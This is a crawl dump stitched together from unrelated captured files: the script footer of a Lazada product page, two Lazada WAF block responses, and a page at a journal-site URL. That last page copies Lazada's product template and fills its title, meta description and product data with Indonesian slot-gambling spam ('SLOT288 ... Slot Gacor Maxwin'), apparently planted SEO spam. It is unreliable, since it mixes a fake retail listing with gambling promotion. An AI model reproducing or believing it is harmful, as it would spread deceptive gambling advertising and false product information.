  <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
  <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
  <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
  <script>
  (function(S) {
    window.g_config = window.g_config || {};
    S.config(window.g_config.seed);
    S.config('combine', true);
    feloader.noConflict();
  })(feloader);
  </script>
  <script>
    feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
      mod()
    });
  </script>
  <script>
      var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
      if (window.LZD_ROUTER_POSTFIX) {
        if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
          lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
        }
      }
      var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
      var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
      var autoSendPerf = true;
      var sendPerfManually = '';
      if(sendPerfManually === 'true'){
          autoSendPerf = false;
      }
      !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
  </script>
      <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
  <!-- start Group Umid -->
  <!-- end Group Umid -->
  <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
      </div>

    <!-- end footer -->
    <!-- 滑块验证码组件 -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>
    define('@ali/wpk-reporter', [], function() {
      return window.wpkReporter;
    });
    define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
      return window.wpkflowPlugin;
    });
    define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
      return window.wpkinterfacePlugin;
    });
    define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
      return window.wpkblankPlugin;
    });
  </script>
    <script>
      require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
        try {
          window.iLogger = iLogger;
          window.__wpk = iLogger.iLoggerIntegrate({
            pid: 'ntccikh9-c1mxofok',
            cid: 'pdp-pc-revamp',
            rel:  '1.4.4',
            cluster: 'intl',
          });
        } catch (e) {
          console.error('init wpkReporter fail', e);
        }
        return null;
      });
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      const enanbleSW = true;
      if (enanbleSW) {
        
        navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
          console.log('ServiceWorker registration successful with scope: ', registration.scope);
        }, function (err) {
          console.log('ServiceWorker registration failed: ', err);
        });
        
      } else {
        navigator.serviceWorker.getRegistrations().then(function(registrations) {
          registrations.forEach(sw => sw.unregister());
        });
      }

    }
  </script>

    <script>
      (function () {
        try {
          var webVitalsScript = document.createElement('script');
          webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
          webVitalsScript.onload = function () {
            // When loading `web-vitals` using a classic script, all the public
            // methods can be found on the `webVitals` global namespace.
        
            var WebVitalsDelta = {
              FCP: null,
              CLS: null,
              FID: null,
              LCP: null,
              INP: null,
            };

            function webVitalsCb(entry) {
              if(entry && entry.name && entry.delta ) {
                WebVitalsDelta[entry.name] = entry.delta;
                if (entry.name === 'INP') {
                  webVitalsSingleReport(entry);
                } else if (window.requestIdleCallback) {
                  window.requestIdleCallback(function () {
                    webVitalsSingleReport(entry);
                  });
                }
              }
            }

            function webVitalsSingleReport(entry) {
              if (window.__wpk && window.__wpk.report) {
                var name = entry && entry.name || '';
                var delta = entry  && entry.delta || '';
                const categories = {
                  FCP: 101,
                  CLS: 103,
                  FID: 104,
                  LCP: 102,
                  INP: 119
                };
                window.__wpk.report({
                  category: categories[name],
                  msg: window.location.host,
                  wl_avgv1: delta,
                  bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                  c1: entry && entry.rating ||''
                });
              }
            }
            window.webVitals.getFCP(webVitalsCb);
            window.webVitals.getCLS(webVitalsCb);
            window.webVitals.getFID(webVitalsCb);
            window.webVitals.getLCP(webVitalsCb);
            window.webVitals.getINP(webVitalsCb);
          };
          if(document.head) document.head.appendChild(webVitalsScript);
          function report() {
            var fsp = null;
            var csr = null;
            if (timings.start && timings.render) {
              // for ssr
              if (timings.ssr) {
                fsp = timings.ssr - timings.start;
                csr = timings.render - timings.ssr;
              } else {
                fsp = timings.render - timings.start;
              }
            }
            if (fsp && window.__wpk && window.__wpk.report) {
              __wpk.report({
                category: 105,
                msg: window.location.host,
                wl_avgv1: fsp,
                wl_avgv2: csr || 0,
                c1: window.__hasSSR__ ? 1 : 0,
              });
            }
          }
          document.addEventListener('DOMContentLoaded', function () {
            if (window.timings) {
              if (window.timings.render) {
                report();
              } else {
                setTimeout(function () {
                  report();
                }, 3000);
              }
            }
          })
        } catch (err) {
          console.log(err && err.message)
        }
      })();
  </script>
    <script>
    if (window.baxiaCommon) {
      baxiaCommon.init({
        appendTo: "header",
        umOptions: {
          serviceLocation: "lazada"
        },
        checkApiPath: url => {
          return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
        }
      });
    }
  </script>
  </body>
  </html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: -14
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=YsT2bJQKgroIAu6FKH_qIw|aXVYdg|wlUzrg_0|AAANRw&uuid=62c4f66c940a82ba0802ee85287fea23&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=YsT2bJQKgroIAu6FKH_qIw|aXVYdg|wlUzrg_0|AAANRw&uuid=62c4f66c940a82ba0802ee85287fea23&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: 157
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=_4VST-OV_DXglOELk_8R-w|aXVYdg|wlUzrg_0|AAANRw&uuid=ff85524fe395fc35e094e10b93ff11fb&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=_4VST-OV_DXglOELk_8R-w|aXVYdg|wlUzrg_0|AAANRw&uuid=ff85524fe395fc35e094e10b93ff11fb&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jsurgarts.com/index.php/jsa/article/view/125/react.js
body_size: 105078
content:

  <!DOCTYPE HTML>
  <html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
  <head>
    <meta charset="utf-8" />
    <title>SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia</title>
    <meta name="description" content="Slot288 adalah istilah yang sering digunakan dalam komunitas pemain slot gacor maxwin di Indonesia. Secara umum, slot gacor merujuk pada mesin slot gacor hari ini yang memberikan kemenangan lebih sering atau lebih besar pada suatu periode waktu tertentu. Sedangkan slot gacor maxwin mengacu pada kemenangan maksimal yang bisa diperoleh dari mesin slot tersebut, yang biasanya menjadi daya tarik utama bagi para pemain." />
    <meta name="keywords" content="slot gacor, slot gacor maxwin, slot gacor hari ini, slot288">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
    <meta name="data-spm" content="a2o4j" />
    <meta name="robots" content="index, follow" />
    <meta name="og:url" content="https://www.jsurgarts.com/" />
    <meta name="og:title" content="SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia" />
    <meta name="og:type" content="product" />
    <meta name="og:description" content="Slot288 adalah istilah yang sering digunakan dalam komunitas pemain slot gacor maxwin di Indonesia. Secara umum, slot gacor merujuk pada mesin slot gacor hari ini yang memberikan kemenangan lebih sering atau lebih besar pada suatu periode waktu tertentu. Sedangkan slot gacor maxwin mengacu pada kemenangan maksimal yang bisa diperoleh dari mesin slot tersebut, yang biasanya menjadi daya tarik utama bagi para pemain." />
    <meta name="og:image" content="https://images.squarespace-cdn.com/content/v1/664d48979586123053500432/1716341383543-XC5S4IN1242OTIPU66JV/slot-gacor.jpg" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://i.postimg.cc/4NPx6pXZ/icon-saudara168.png" />
    <link rel="canonical" href="https://www.jsurgarts.com/" />
    <link rel="amphtml" href="https://wasiaoliao.site/amp/05/jsurgarts.html" />
    <!-- start preload -->
    <link rel="preload" href="https://images.squarespace-cdn.com/content/v1/664d48979586123053500432/1716341383543-XC5S4IN1242OTIPU66JV/slot-gacor.jpg" as="image" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt" />
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <script>
    (function() {
      try {
        if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
          return;
        }
    
        var get_cookie = function (sName) {
          var sRE = '(?:; )?' + sName + '=([^;]*);?';
          var oRE = new RegExp(sRE);
          if (oRE.test(document.cookie)) {
          var str = decodeURIComponent(RegExp['$1']) || '';
          if (str.trim().length > 0) {
            return str;
          } else {
            return '-';
          }
          } else {
            return '-';
          }
        };
        var getRand = function () {
          var page_id = get_cookie('cna') || '001';
          page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
          page_id = page_id.substring(0, 16);
          var d = (new Date()).getTime();
          var randend = [
            page_id,
            d.toString(16)
          ].join('');
    
          for (var i = 1; i < 10; i++) {
            var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
            randend += _r;
          }
          randend = randend.substr(0, 42);
          return randend;
        };
        var pageid = getRand();
        var aq = (window.aplus_queue || (window.aplus_queue = []));
        aq.push({
          'action':'aplus.appendMetaInfo',
          'arguments':['aplus-cpvdata', {"pageid":pageid}]
        });
        aq.push({
          'action':'aplus.appendMetaInfo',
          'arguments':['aplus-exdata',{"st_page_id":pageid}]
        });
        // 兼容老版本aplus
        var gq = (window.goldlog_queue || (window.goldlog_queue = []));
        gq.push({
          'action':'goldlog.appendMetaInfo',
          'arguments':['aplus-cpvdata', {"pageid":pageid}]
        });
        gq.push({
          'action':'goldlog.appendMetaInfo',
          'arguments':['aplus-exdata',{"st_page_id":pageid}]
        });
        window.aplusPageIdSetComplete = true;
      } catch(err) {
        console.error(err);
      }
    })();
    </script>

    <script type="text/javascript">
      var timings = {
        start: Date.now(),
      };
      var dataLayer = window.dataLayer || [];
      var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
      try {
        pdpTrackingData = JSON.parse(pdpTrackingData);
        pdpTrackingData.v_voya = false;
        dataLayer.push(pdpTrackingData);
        dataLayer.push({
          gtm_enable: false,
          v_voya: false
        });
      } catch (e) {
        if (window.console) {
          console.log(e);
        }
      }
      /**
       * 支持beacon aplus script
       */
      var siteNameForApluPluginLoader = "Lazada";

    </script>

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
  </head>
  <body data-spm="pdp_revamp" style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__ = true;</script>
  <style>
    .svgfont {
      display: inline-block;
      width: 1em;
      height: 1em;
      fill: currentColor;
      font-size: 1em;
    }

    #container, body {
      background: #100549;

    .lzd-header .lzd-links-bar {
      background: linear-gradient(89.87deg, #fff 35.41%, #100549 121.72%);
    }

    .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
      color: #ffffff;
    }

    .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
      color: #ffffff;
    }
    
  }

  </style>

  <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
    <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
      <path
        d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
      </path>
      <path
        d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
      <path
        d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
      </path>
    </symbol>
    <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
      <path
        d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
      </path>
    </symbol>
    <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
      <path
        d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
      </path>
      <path
        d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
      </path>
    </symbol>
    <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
      <path
        d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
      </path>
      <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
      </path>
    </symbol>
    <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
      <path
        d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
      </path>
    </symbol>
    <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
      <path
        d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
        fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
      <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
    </symbol>
    <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
      <path
        d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
      </path>
    </symbol>
    <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
      <path
        d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
        fill=""></path>
      <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
        fill=""></path>
    </symbol>
    <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
      <path
        d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
      </path>
    </symbol>
    <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
      <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
      </path>
      <path
        d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
      </path>
    </symbol>
    <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
      <path
        d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
        fill="#FF9000"></path>
    </symbol>
    <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
      <path
        d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
      </path>
    </symbol>
    <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
      <path
        d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
      </path>
    </symbol>
    <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
      <path
        d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
      <path
        d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
        fill="#2196F3"></path>
    </symbol>
    <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
      <path
        d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
        fill="#1A9CB7"></path>
    </symbol>
    <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
      <path
